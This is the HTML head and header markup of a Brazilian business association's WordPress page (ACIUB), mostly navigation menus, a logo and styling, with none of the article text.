<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Faciub-recebeu-evento-da-app-sobre-legislacao-eleitoral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Faciub-recebeu-evento-da-app-sobre-legislacao-eleitoral%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-9836 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
